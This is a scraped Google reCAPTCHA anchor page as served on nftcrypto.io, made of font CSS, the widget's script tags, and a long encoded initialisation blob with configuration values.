  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="k4hSav_VmQ79aqx5wMGxqQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="k4hSav_VmQ79aqx5wMGxqQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="k4hSav_VmQ79aqx5wMGxqQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ZMOLw7fCvBDCm8Ktw5vCmA/CthoDw6/[base64]/[base64]/Ds3PDuALCmsKMwrDCnxXDjsKKXcOow4nCo3E4P8K0woVvVsOCQD9UQ8Kow7obwqxaw63DmHsawpbDuXZbZ3IlMsKhPzgAGHrDrUJcXCtMNBAqejXDqjLDrwHCsgrCqsKwCjLDli3DoFlfw4HDoi0Swpc5w7jDjnnDkUF7WkHCjHAAwq/DvnrDtcOpZX7DrWFWwqhyD0fCgMK+w4lpw4XCrAcEGgsrwq0tX8OeD2PCusOVw7wpeMK5MMKnw5s4wo5Iwqlgw7jCmMKNYxPCuxDChcOKbsKSw5Arw7bCnMOjw5/DggbCkHbDmjMXN8KiwrodwqoPw4NjfsOdV8OqwoHDkcO/[base64]/DvSzDhMOSwqTDk8O5w7LDnSfDlw8xw4HCkRbDg1U9w6TCq8KUZ8KZw5DDrcO2w48awotsw5/[base64]/w5AbfgtNw7EFWMOYw7QbwrDCgsKWw7I7wrXDhsO5asODKMKoS8KZw6zCkMO9wpYGRC0rdEo0PMK/w6zDkMKGwrLCisONw4hOwpMfH30DVB/Cugt/w6kIG8OBwrHCiRvDscKZewTCiMKnwq/Cp8KhDcOqw4/DscOFw6LCumHCp1towqfClsO8w6IWw4kNw57DrsKRw7s8fMKIEcOPbcKiw5XDl1Ysf2pRw4PCmTMDwrLClMKAw4NKCsOXw61Ww6fDvcK+wrNNwqMbADtRFsKhw6dtwo5JZ3/DssKpKSkOw6kMKlfDi8Ovw7JgV8K6wp7Dl0YSwpVJw4fCsXzDlXhHw7/ClysENnBZHV5Fd8K2woMfwqkgW8OawoIKwo1VLF3CoMKHw7J/w7BCEcO7wp7DlhcOwrnDoyPDnwF8EVUZw4siaMO6CsKSw4oDw5U1C8Kew63DqGzCtgXCn8OBwpHClsOPSCjDtTLCtyB6wocXw4VfaFcPwpfCocK1EEdASsK2w4FZDlEewoJbMz/[base64]/ecKuNsKFwrtOUMO4DB8pfiXCiQhWwpvDosKhw49hwoUeCmxhHxzCh07DoMKLw5QnWWJCwrbDpUzDvH1YLyk+dMK1wr1XD1VaH8Ofwq3DrMOXVMKAw510AhUXK8Kuw6IFNsOiw4bDnsOdW8OKPiojwpvCl1nClcOteSbDscOMdHdyw7/Dl1fCvmLDgyNKwq5Hw4RZwrJLwqTDuRzCtHHClyxiw5gmwrYow7HCncKmwozCkMKjBVfDq8KtXDYJwrN1w4NGw5FQwrQYaXhHwp/CkcOXw6vCo8OCwqpJMBVXwpJBIGLCvsOlw7LCj8KKw7xaw5owOgtMJnUufAcPw6h2wrvCv8OBwqDChgDDvMKmw4PDsF9bw7xHw6VSw7/[base64]/CgMKVw5cWwoonLMOrR8K4w6XClsK/EELCh8OPfMOZTgkxLsOxRQlQPsO8w4chw5XDoBTDsSDDkypFCHJQQMKewpbDgMKabHHDq8KEB8O1L8O4wqzDnx4Bfw51wrXDvcOzwqRuw4/CgW/[base64]/Ci8OPw7LCrg1EHAPDn1bCmsONw6vDrgjDsDXCtMKebgDDglTDkFDDiTbDrmrDgsKKw60ecMKgImjCvFYqJyXClsOfw4cUw6pwZcOyw4slwoXCocKLwpEnwpTDr8OYwrHCm1vDnR8kwrjClQ/DrDo0c3ZVXGEDwp5CQsOlwr9rw6pUwp/DrBLDjHFJXSpgw43ChMOsIBgEwrnDu8K0wp7CmMO4J2LCn8K4FVTCuDHChn3DrsOLw53CiwdIwpoWVCh2F8KvIWjCkHcnQkjDv8KTwo3CjMK3fTbDlMOvw4oresKdw5PDk8Ofw43ClcKaX8O6w4x0w64uwrrCksO0wpPDlsKWwovDtcKTworCk29/CwDCrcOxRsKhAmhrwoBSwpHCmMKLw6jDpi7CgMK3wpjDmRluBFYCdwjDpm/Dj8OWw5w8wq8eCMKVwpjCl8OGw7V4w7tFw6VAwo99wq5IOsOmC8O+ScO4a8Kww6EaE8OOX8O1wqLClSLClMO1MHDCtcKzw6hnwp57ekpTSCrDh2F+wpDCp8ONWAMnwpHCuAPDnz4PUMKsX01bbCQAGcKBV2J6NsO2LsO9fh/CnMO9OG7DkMK+wpRWSHjCusO/wpTDj3DDgVvDlk5Xw4HCmsKiCsO+ecO4ImbCtcOWPcOQwr/DjUnDuh9qw6HCq8KKw47DhjDDpV/[base64]/[base64]/Cq2hoRcKNw743G8K3O8KGwrJpw6x+wohCw6nCtGjCqcO2PMKvK8O2ARLDkcKrwrgNX0fDtUtOw49hw6fDunE/[base64]/Dm8OBRcK2w5BvPE4Ka8OuwpnCngjDmA3CksOkSUhJwro/wrNFVcK0UB7ChsKBw7DCsifCk0dnw5TDnGPDmHvCqRhPwqjDkMOmwqcmw4sgT8KzHH/CnsKrB8OowrPDrSYfwoDCv8OBDjIaScOvIFYlY8OfaUnDg8KIw4fDmGtXEzIiw4DCp8O5w7wzwoPChFHCvApMw7PCowIQwrYRfx4qaV7ClsKxw43CtsKvw70oQyTCpzpIwphuF8K7M8K7wpPDjlAkcSbCvzjDsjM5w6Qpw7/[base64]/DkSt3CGpAw6AMwrMVf8KINxpZS8KWQE7DqXwlY8OUw58Gw73DtcOhTsKKw7LDvMKcwqo3OTbCo8K6woTCvH3CmlQNwogww4M2w6fDqFbCocO6NcKZw4czOcK9Y8KKwrlGKMKBw51Nw4vCj8O6w7bCvXPCklpOLcO/w70YMiDDjMKWE8KSf8OCUxIILknDqcO/djwjTsO/ZMOrw45cHX3Dons8BhhwwoZRw4ghWcK1UcKMw7TDig/CsFkzcFzDoDDDiMK+AcO3Q0EHw6ILVBPCskxowqggw4fDlsOrPlTCtRLDn8OeY8OPMcOgw6lqQsOoIcOybnPDmnR5P8Orw4zCm2guw6PDhcO4TsKPQcKEHFFdw7Zzw7hqw7QLPDQke1PDoyXCkcOrPAg2w43Cs8O9wq/CmU9lw44ww5bDqRPDjB8RwobCuMOYLcOmIsO3w51qC8Opwr84wpXCl8KFRjEyfcOQDsKyw5bDh3gkw79swq7DtUHDs1NMbsO5w5YHwq0UEEbDgsOoelTDmlkPYMKbGCPCuV7CmybDqiVCEsK6BMKTw4/Dg8K8w4fDgMKue8KGw67ComLDkWPDqXF7wr9vw5FiwppwfcKKw4zDoMO2AcKuw7jCiy/DlMKxQcOFwojCpMOsw53ChMKpwr5awo0zw5R4QRnCoQLDnEdWesKjacKtQ8KPw6bDtgRPwrR1bRXCkjAOw7NaLDXDhcODwq7Dn8Kdwp7Ds1xCw6nCk8OkKsOqwoh6w4Q/McK9w7xXEMKqwpnDq3jCj8KNw7XCjAMcBsK9wr5zPjDDpcKzAnTDhMOSLmpxbS/DiFPCvBZcw7sHVMKYX8OYw7HDjsKHKXDDl8OhwqbDrcKnw5dYw4V+YcK9wpjCsMKfw57CnGzCmMKAYSxQTH/DvsOwwqQGAxpLwpTDuh0rX8KMw69NWMKqUVjCnW/CiWHDr1QXDTbDkMOowr5KMsO0FxbCi8KKDG9+wprDosKbwrPDiDzCmFIPwpwYMcKXZ8OEXQkzwo3CjxPDmsOHAj7Dr3FjwpjDoMKGwqBRIMKmWVTCkMKSaU/Cq2VICMOjPMOZwqzChMKGeMKDI8ONIHRuwqXCk8KVwpPDh8OaITvDg8O7w5xrL8K4w7vDpsKkwoBWEw3Cn8KUFj44Vg/DhMO3w5HClcOuGkkzKMO9OsOXwrsrw5kROlHDs8OrwrcqwpLCjWvDnnrDtsKDbsKNZxEdGsOfwoxdwovDhCzDu8OOfcORc0nDisKuXMKcw5AAcgwAAGowR8OrWVLCt8OvQcKpw6LCpMOqNcOKwqdBwqXCgcKbw6k7w5YNF8OvMiBZw4dGBsOHwrJVwqYBw6/CnMKyw4jDj1TCkcKTYcKFLlFddQZdYcOTYcONwo5bw4LDg8KFwr/[base64]/[base64]/DsSlDwobCkMOBHsOkeMOZOBDCh8O1S8OzbwpHw4tPwrXDkcOZH8ObJMOpw5/CujnCpwkdwqnDhCPCqCU/w43DuxZVwqIPR2U2w5A6w4hfLWrDnSrCmMKiw43CtGPCrcKnNMOzIktvFsKDEsOmwr3DjVLDmsOVfMKKEjnCpcKXwqjDgsKYVRvCo8OeWMKuw6Bawo7Ds8OTwqjChMOIUS/[base64]/DszlDQBgzcMKdcEY3Ry7CvsKcYUtVHcOnUsK4wr5Zw5kXXcK4ZHIywrLCs8K3KU7DtcKQH8KGw61TwrUXfSMGwq3ClxLDhDdBw5p7w5QRBsOwwrFKRTXCsMK7ZE4Uw7fDrsKIwozCisKzwo/DvF/CgwvCul3Dj1LDoMKMaX/[base64]/[base64]/Dt8KSwoguJsKXGsOKw5heEHfDmsKqSXDCjTBJwr46w45FDXrChktzwpoXSALCtCrCmMOywqgUw64jBsKgE8KmUMOsNcOcw4zDsMO6w77Cvmc8w68bMXVKeiUlVsK8b8KCE8KXZMKRVAccw6hFwr/[base64]/Cq3M4wqN5ExDCo8KIw77DuygBDglTwopmw71Lwq1mZwXCp1/Dqmp3wotSw58Nw7Vxw5jDhn3Dv8Kswp3Dv8O2fhQfwozDrzDDkcOSwo7CjzjDvGk0Djt9w7XDuUzDgQRMccOCIsOawrYRb8KawpXCgMKdGcKZHRBNJl0bVsOZZ8KHwpRTDW/Ci8O1wq0AAQMUw6AhDAjCrFfCincjw6HChcODMBbDljl0VcKyDsKKw63Cjjscw4FNwp/CsBVgBsOPwo/ChsOdw4/DocK7w61PF8KZwr4xwozDoSF+XmMnO8KNwpLDosOpwoTCmMOvPnEGXm5FCMKbwrBKw7d3wp/DvcOVw4HDtkorw6xzwrzCl8KZw4vCpMOCeT0Rw5UkK0Vjw6zDrRw4w4BeworDt8KLwpJxOF8KYMOMw79bwqNLUityJcOpwrQ5O2cbZRjCi13Djgggw6bChEfDgMOpDE5RSMKLwo3DoDjDpSQjDhvDi8OJwr4VwrxcPMK7w5rDj8KYwq3DusKZwp/CicKiZMO9wpbCmz/CgMKywqYEdsO3eEhswprDjsO1wo/ChQzCn05Qw7/DikoVw6F3w7/[base64]/DtMO7dEQjw60vJMOgwrdtw5VXwonDiiDCt3DCgsKswpfCmMKjwprChS7CusKuw7DCvcODc8O5VUZbJGpLH0LCjnQAw7jCrVLCg8OJXCURcsKrcjnDvz/[base64]/[base64]/Cm8KdO13ClMKrcMOGNcKdw7bDlsOVKAzDpMOhwoLCg8KEbsKUwofDiMOuw7Uqwr0TDSkaw6UCZmg+UA/[base64]/CmcKfTsOXdELDq0nCj8OOwrHCnVwYw4bDvMONwo/DqhQGwrZYw5MxUcKwE8KFwqrDm0lkw7oywp/DqwQ3wqTDncKNHQDDncOWLcOjCgEwflPDjQk/[base64]/ClxY+AFLDsMKRLcK4ZcOFFMOYJzcTw447XDjDjlDCv8O4w7TDpsKGwrcNHl/DrcOYCm3DigRoM1kSFsKmH8KYXMKdw5PCoRTDs8O1w7jCrWszGXlUw4vDl8KwLsO1asKTw6Q/[base64]/Dp8K6w6hpY8OkTGxzwpDDhzl+w5/[base64]/[base64]/w5jCmzXCpcO0w7Miwr9zZMODwo3DjcKUwofCsiUmwqfDp8OlHioCwpzCqipIQnJdw6DDikI5GEXCrQbCuTDCsMOuwpHClm/CtEvCjcK/BgZBw6fDm8K6wqPDp8O8B8K0wpQxUwfDmTA8wpzDiXssUsKNY8KGTCXClcOcIMOhcMKqwplOw7DCn0fCtsKdCMKtP8O6wqEkN8Olw65TwoDDsMOEcV4QcMKkw7doXsKiVW3Dp8O6wq1JSMOxw7zCrxLCgDw6wqoKwqlPdsKIacK7OAvDuWdsbsKAwqbDkcKdw4/Dk8KFw5fCnXHCnWfCjMKawoXCnMKdw5vCmizDl8K5PsKbLFjCicOzwrHDmMOxw7PCp8O2wqMVS8KwwpRmUSZywrcjwowmDsK4wqnDlU/Dn8KXw6PCvcOzRnRmwow1wr/[base64]/w5bCvEFMSMOsHcKDw4HDpcOmJwA1IQDCvy0Xw4jDvU9qw5LCnxTCoHtZw7EbK2TDiMOswp4vwqbDjnRkEsKcOcKIEMKLQANDGcKhW8Osw7FCRi7DtGDCncKlRHBHJTJXwoACeMK7w7l6w6LCqmlYw4/DnyzDrMOLw5jDoRrDt03DjR90w4DDrS5xQsO/C2fCpWfDmcK/w54iNTVdw4gRLcOQc8KLH28FKDrChXfCn8KnN8OsKMO3e3PCjcKFYMOcbXPCsAXChsOIMsOSwrrDpgALSUU6wpzDjcKGw6nDqMOUw73CssK2fHpcw4/[base64]/IAZCOV82wqfDqnNAecOOwrAQwp5tFMKHDcO7FMKuw6PCtMKKGcOsw53Ck8K2w7kMw6tjw6lnS8KTOTVQwrnDicO7wq/CnsOEw5rDvH3CpWjDkcOKwqQYwpfCkMKFEMKUwq1RaMOwwr7ClyY+CsKCwqU3w7YBwrvDhMKhwqc/HsKtSMKkwqfDvDzDkEfDtHxyayo/[base64]/w5rDnMOvwoMQak3Dr8Kwwp/ChHsPw4fDuMOOZ1LDqcKFVwfCtcKTGjLCrhM/[base64]/[base64]/CnAnClBwPCsOewrpxC8K2D8O0FT1SZy9Nw4LCsMO3SRIzRsK/wqUOw481w5wWPhNyRzI+KsKPdcOpwoXDmsKewp/CmU7Dl8O5SsKNL8K+FcKtw6PDi8Kww5zCvizCvSIiJ3NWTV3DsMKWQcOxDsKWIcKiwq9kIW5+c3DCvS3CgHhxwojDvlB4cMKiwp/DkcKUwrEyw5NHwpjCssKwwrrCi8KQOcKDw5/CjcOxwqxUNS3CgMO1wq7DvMOyFzvDscOjw4rCg8KXASvCvhQcwokMHsKmwoTChn1Ww6QiBMOUcGEvc3dkw5XDnUEsC8KTaMKAIEMwSkF9NMOHw6XCicK/acKTPRo2CkXCvX80UALDsMOAwrHCvhvDvlnCrsKJwrzCsy3CmAfCjsO8SMKsOsKGw5vCmcOCHMOKbMOFw5jCnTXCikfCnUAtw4vCksKxDgRAwqrDiR51wr03w6ppwoQoJXU9woMKw4YtcThIUWfCm2nDicOqXCNNwosJRRXCmlYlVsKPHcOowrDChALCucO2woLDkMO/[base64]/DsxzCmE/DjXnDjh4rSMKOPcOKwq8Hw4HDghRGwqHCrsKWwoXCvyrCoVNNMg/DnMOWw4EDeWFpD8Kbw4DDhD/CjhxzfQvDmMOXw5zClsO/f8OPw7XCsyIww4JoYXsLDX3DjsO0XcOdw658w4jChQrDuVzDhUMSUcK9RXsAblljf8OFK8Oaw7LCnT/CiMKmwopCwpTDvhXDksOzd8OCDcKKAipYfEAvw7ARRnzCqsK7QkRvw6/DoXkcXsONchLDuE3DoDQ0AsO0YiTCmMO3w4XCh11Lw5DDsSBuYMOqDEx+fAfCrcOxwr5wXm/DocKtwp/DhsKjwqcOw5bDlsOxw7rDu0XDgMKjw7TDvwTCiMKaw7/DncOhQVzCsMKLSsOcwpIMG8KoLMO6T8KFFUlWwqoxCcKsNXbCnjXDiW3Dl8OAXD/CulnCg8OCwoXDqkXCo8OPw6oLM3J6wqAzw7pFw5PCpcKGCcKxDsKHCSvCm8KUS8OwbRtjwovDnsKBw7jDhcKRw6vCmMKOw595w5zCsMKQaMO/[base64]/[base64]/wpDCpSjCqlBham/DiMKOJUR4wr7DjMKbwpMbw6LCkMOgwozCk1Rgb2Qcwos2woTCnzMbw5Uiw6sWw6nDg8OWYcKFfMOLwrnCmMK9wrjCgVJhwq/CjsO1HSABMcKjDD7DvSvCqRXCmcOIfsKAw53Ch8OSWUjDoMKJw485ZcKzw6/DlUbCmsKNKDLDv3HCig3DkkfDlMKEw5B1w7TDphrCoEUHwpYpw4FwCcK6YsOMw5JNwrx9wqnCtA7Du0UuwrjDoR3Cqw/DiwsIw4PDqsKow79xbS/Dhw3CvMOGw5YQw5XDn8K3w5PDhBnCj8KXwqHDjsOgwq8lNh/[base64]/Chi1/SMOmw4jDhsKsw7nDmQ1SBkHDmcOGVWlQfMKlAzvClG/CpcK4dHvCpiUfO0HCpzTCj8KHwqXDncOcDmvCkDoPwrPDiyQwwoDClcKJwohfwozDkC5IWTrDs8OawrkoFsO/w73CnU7Do8OdATPDtEwywqXCksK6w7g/w4cKbMKUMV8MVsKMwrhSb8OHUcOVwpzCjcORw6DDhExAF8KlT8KEAxHCm2YSwp8ZwpRYcMOpwrzDnzfCrEkpacKXT8O+wpJRGkAnLh87a8KqwonCqh3DtMKxw47Cmipbeg9ua0tmw7sowp/Cnn9ow5fDvjDCiBbDlMO5IMKnScKQwp0aU2bDqsOyC1LCmsKDwr/DvEzCsmwKwqrDvzIIwobCvwLDkMOJwpFewozDrcKHw7hHwpMWwqN1w4IfEsKZJMO1O0nDscKYMgYxfMOyw64zwrDDgH3CsURtw67CosO2wqF4A8K/dXDDsMO9P8OTVTbCsXvDu8KUcy9uCiPDrsOaRW3CmsOxwozDpyHCnDHDj8KbwpNOJDgCFMKZR1Nfw6kfw7xpdsK2w5Rqb1XDvcO0w5DDscKtWcOawrZBRQrChFHCgMKCfMOzw7/[base64]/Di1vDjBPDiMKMwrLCscOmwrdHwpVYI2/[base64]/Dm8Khw4vDh8KkYcK8wp1TwqTDkMK3RyrCj8KmLsK5ZxRRccORNWvCsDY/wqrDkwTCjyHCvnzChGXDuEA3w7jDqR/[base64]/[base64]/[base64]/Cnk0uC8KLwoUzKzbCu8O2wrQ/[base64]/Ck8OIw5vDh8OsMjBiR8ORM2rCkcKwwpgywqLCjsOHS8K9wqLChcOlwp8LfMOTw6ACTxLDrRc7bMKYw4rDosOlwoooU2bDqnvDmcOfRnXDoTRSasKkIHvDo8O4U8O0M8OewoRmNcOdw7HCp8Oswp/[base64]/CtVhKw6fCvnLCrcOMwrsYwoA1Y0JoR8Knwoo0DlpQwo/Ciz45w7XDpsOUdGdFwqQ/wo/CpsOXHcORw5bDlXgMw4rDn8O9CnzCjMK1w6PCjzoHPFVXw5l/IMKQUj3CmiXDtsOkDMKqDcOEwoDDqA3Cr8OWaMKQwrXDtcOCPcOjwrtAw6jDgyUGdsOrwokXPSTCl2TDksKYwrrCvcKmw68ywrvDglleD8KZwqNTwp46wqlxw7TCusK8EsKKwp/[base64]/J8KXwqPDscOVC3nCkEo/w67CrsOkQMKew5oiw6DDiMKkFxdwEcOVw5PCr8KAFgY9DcOxwql/wpbDi1jCvMK1wqMAXcKrWsOeGsO/w67DpsO3RHVywpcrwr4jworDl0/[base64]/DjHjCtMOJwpLCgMKqw5PCmMO0w4APw5B0a8Orwr9ndBbCo8OrPMKLwq4AwrTDtwbCqMKLwpXDsCrCiMOVZTFjwprDhwkPAidxdExBeB8Hw6HDu20oWsOJW8OuLi4gOMK/[base64]/[base64]/CnWIvCMOkEyBhwpwrwobCj2zCqMO2wqhXY8K8QwzDrB3DnMK2bFXCj0PCnxh2acKKWnJ5eAnDjsOYw4AMw7MAV8O6w7/Cn2fDgMKEw5gEwo/CiVLDgD8sahPCqFAiU8K8PcKjJMONLsOwGMKAb0bDusO7D8OIw6TCj8KnHMKgwqRcQnbDoHfDsTjDj8Ofw7lxcWrCph/Dn0NOwpRzw49xw5FaRjpYwpMzFcOLwo4AwrF8Bn3CosOsw6HCm8O2wqMHOwHDmQ0WKsOuXMO/w5YNwrDDssOmNcObw6zCsXjDoDTCqUnColDDpcKMEWLDgBpvNX3Co8OnwrrDscKZw7zDg8OFwoDCgwJPZ39UwqHDmz9WZUwZElE/dsOGwozCqEIowpfDsG5vw4FpF8OOOMOVwoPCg8OVYAPDicKZB3MKwrfDqMKUbDNLwpxJN8O7w47DgMOXwpZow6RFw73DhMKfIMO2eHtHF8K3wpw3wqbCn8KeYMOxwr/DnmLDoMKZdsKCdsOnw4Iqw5fCljBYw4LCjcOHwozDrALDtcONMcOpMGNWFQs5QRttwpp+XcKdAMOpwpTChcO8w6HDqzHDjMKjCHbCglnCusOewrhAF304wol5wppow4rCvMOdw4DDncOKTcOEEyYBw7IQw6VTwo40wqzDmcKEYzrCjsKhWGHCkTzDpS/DpcO/wpHDo8OHUcKIYcOgw6kPKMOyK8KWw60tXnbCsG/DtcOYwojDj1MdIMO2w40ZS1siTyYPwqvCtFTCvUMtMQfDkF3CnMOxw4TDlcOXw7zCtmdswqfDkV7DssK7w7bDi1N8w59CBMOHw5DDjW8Qwr3CtMKsw5Zdw4XDojLDlA/DrHPCuMONwoHCoArDk8KWc8O+VTrCqsOCYsK3Ck9+dcKkXcOXw5fDmsKVW8KEwrHDocK2Q8OSw4lCw43Dt8K8w51/U07CqsOkwptwAsKfIH7Dp8KjByfCrwp1RsO1GX3DlhANWMOXF8O/ZsK2UXEZUBEZw6HDlFIEwpMAFcOkw5fCvcOpw7MEw5h3woPCpcOpfMOawpJrXF/DhMO1JcKBwp5Mw54Hw6vDmsOqwpowwpPDp8Kaw7tgw4fDvsK5wpPCi8K7w70DLFnCiMObCsOhw6bDs1pywrfDllhlwq8Ow50eJ8K7w60Ywq57w7/Cjwl6wojCg8O9V3bCikstMDsqw69QMMKqAwcEwodswrbDssO/B8OAXMK7RRXDmsOwSRzCvMKWCig6FcOYwo3DpjjDrzM/JcKtQULCs8KeSyAKTMO7w5/CuMO2N0kjwqrDpx7Dk8K1wpDCj8OEwog+wrTCvi4lw6tKwpluw4ZhUSnCtMOGwosbwpdCM0chw6EcMcOpw6HDmCFdZMOKesKSOsKWwrDDl8KzKcKbM8Kxw6bCqifDvn3CoDrCrsKUwp3CsMO/EkvDrRlKKsOJwo3Cpk1GciFSeiNobMOjw45xHRotKGVOw70+w78jwrVLEcKMwqcbEsOUw4sLw4LDjsOcOkgNGz7ClyQDw5fCi8KIP0ZIwr9QBMOAw43CuV/DvmYiw5UKT8OyIsKifTTDuyTCicO8w4nDjMKzRDMYQkhEw4Q5w7EFw67CucOoY3LCi8Kaw5ttMDFVw5VBwoLCusOEw6M+O8O4wpnDlhzDnDZJBMOIwolFI8KKaQrDosKdwqh/woXCi8KeXTDDvcOSwoQmw6A1w77CsgIGRcKHMhttXEbClsK/BCMmwpLDqsKkPMKKw7fCqjY1OcK+PMKnw7nCnS0HBWbDlDhLQ8O7IsKWw70IBSPCi8O6NSRcXCBRaT9jPMOXJn/[base64]/VRvCnWtdEcK1w4/Cvy7Dv0nChMKDQMK3wrQAPcKiOnILw5NgH8OmEB1gwpDDkmo2XX1Yw6jDgBIhwowiw6gQfEQfUcK5w5hww4JrcMKcw5YDaMKiAsK5Bh/[base64]/DkErDlMOVwqRxHcO5wpjClVNTwpsPdcOZFkHClXnDgwIQSVrDqcOuw5vCjmMaeWJNJ8KvwqF2wrMZwqHDu0syJgHCrgzDt8KKXTfDqsO3w6Qxw5cUwpM7wolde8KAanR/[base64]/DrR/Cs8OZwo8BQW93w7IqNsKHM8OWw4zDhwUHZ8Kqw4BRY8K9w7XDux7DpWvCpwQFfcKvw5I0wpRBwrNGc1XCmsKzV18JNcKDdE4CwqMRMlTCl8KwwpMwa8KJwrQpwoPDmsOpw7knw6bClD7Ci8KrwoQsw4/DpMKzwpNHw6MMUMKIHMKeFz8JwrfDlMOLw4HDhwjDsQ8pwpPDtmYMPMOCJmIKw5BFwrVhCjTDhjhGw4pywr/[base64]/DlG7Dg8OewrfDtMOtIsOSbcKDIsOyw5jCgW/[base64]/Cv8OPTn9mMypAwp/Dkx7CtUHCjU3DjsO4IsKnw4rDjAvDicKmajnDuz56w6UXScO7wrPDtcKXDcOhwp/CqsKfJGbCjEXDjwrCnXXDgi8Ww7I6V8OGYsKsw7IKX8Ozw67Cv8Kwwq5ICVbDp8KEEG4cdMOOR8O9CxXCoVDDlcKKw7wCalnCkjI9wrg8GcKwRR5Uw6bCtMO3OsO0wrzCmzoELMOsfCoAfcKNARzDqsKINH/DvsKKw7ZzYMKVwrPDsMOnAyQQbwDDlgs6ZMKGMC/[base64]/[base64]/Ct1QGWRnDr1vDnsOZQcOgwrRlworDosORwq/Dn8OVLlxkXkLDv1k5wrDDky8kecOaGMKvwrXDisO+wqTDvMOBwrgrY8OswpjCvcKecsK9w5ogVMKdw7vCt8OkZMKNHCHCtBPDrsOBw4RbXG1/ecOUw7LCs8KYw7Zxw5RQwr0IwpJ4wok0w4dLCsKWXEMzwoXCocOMwobCjsOFYDkdwrLCn8O1wqAfDDzCqsKfwpcGcsKFLRlYJMKuJAZYwplkFcOSUSd0X8OewoB4BcOrdTHCsig4w6t1w4LDmMORw5XDnH3CjcKzY8Kmwp/[base64]/CiHfDksKVFcOxw53CgsKOw5FeL1jCtcKyw5pRw4LDn8OgEsKFasOKwpLDlMKuwq42Z8OoesKVTMOCwr0dw58iGnd4fTXCpMKmL2/[base64]/[base64]/[base64]/aFHDtMKJwpPCvTPCpsKrwpDDlys8fScEw5LDnsO+Ckg4w718Mz87BRnDjz8PwqnCscOSPEIhWUcUw7nCvyDDmgfCkcK8w5HDpgxow6htwpg1N8Oww6zDtiJmwpkCF2Ugw7sFM8OPAj/DpBgbw4gRw5rCvnl+czFAwpEgLMORBCsZD8OKaMK/BzBAw6vDkMOuwpFuAzbCumbCghXDnFFLOC/[base64]/[base64]/CuVksf10xwpfCiF/DpcKBKnDCqMKOwr4kwpfCrQfDhB4nwpACP8KMwpwPwog+MzDCusO3w7gUwofDt3fCmDAvE2XDqsK7L0Aqw5oUwpErRwLDrCvCtcK/w4Qqw5nDkWIOwrYuwrhyZUnCkcKMw4dYwr4WwopSw7BPw5x5wpA8aB0dwqDCpQ/DmcKAwoDDvGsdB8KQw7jDrsKGCHwvPTPCisKdS23DncKsb8K0wo7CjAU8K8KcwqI7KsO7w4R7T8OQVMK+WU8uwqDDpcO3w7bCqUMQwoxjwpPCq2rDvMKabXh/[base64]/[base64]/Dn3PDmsKxw6kOWsKnfV3CriEDwr7DgsO4ZmFzQcObAcOKbDfDt8KGEgg2woo9NsKeMMKPNElqNMOnw4vDl3RwwrJ7wpLCjGbCnxbChjASIVvDuMOKwpnChMOIY1XCu8KqSS4GQGUlw7PDlsKNX8OwaCnCnsOGRitDYnkiw69NLMK9wrjCsMKAwrZrdcKjJkwcw4/[base64]/CuG/CtyzDtGwOdMKKM1PDhSksAcOpw5xBw7xiWsOpZiIZwonCvDt7PCc/wozDmcOFADLChsOiwqfDlMOYwpE8C0A/wpHCocKyw69VIcKPw4LDhMKbMcO4w5/CscK+wrXCg0ssKcKNwphaw7NTPMKgwo/[base64]/[base64]/[base64]/AlPDiGrDisKBw7DCj1tZecKHMcK4OxXDqcKULDrCkcOZVEzCrcKRXWvDosK0JyPCgg3DgQjChUXDkWvDgjs3woLCnsOKZ8KGw4YcwqRjwobCosKtC1EHMAt7wr/DjsOEw7QZwo3CtUDCuhE2WWTDmcKuAQTCpMK2OGLCrsK+RlXDmgfDv8OIFhPChAbDtcKkwrZxccKKBW54wr1rwr7CgsKtw65jACoaw5TDjMK5csOqwrrDmcOsw6VTwr43Ph5bCBjDn8K4W3jDgcODw5zDkg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nftcrypto.io:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22A/xBTClAOIFS6kR03VIqvFh4EN1OC++32wg6e+IrumI\\u003d\x22,1,0,null,1,1768902398399,0,0,[117,65,63,161,28],null,[158],\x22RC-thoNVwjPdHvW2w\x22,null,null,null,null,null,\x220dAFcWeA7RruQTIPP1COxRTW-OZlWaHYfvJ1-l7gtQPJyVrpnAOAOhbAqOmLP4DCooBq1jQH0QtX2KQlRcD1LRHzSN3O6Tv5AyQw\x22,1768985198316]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
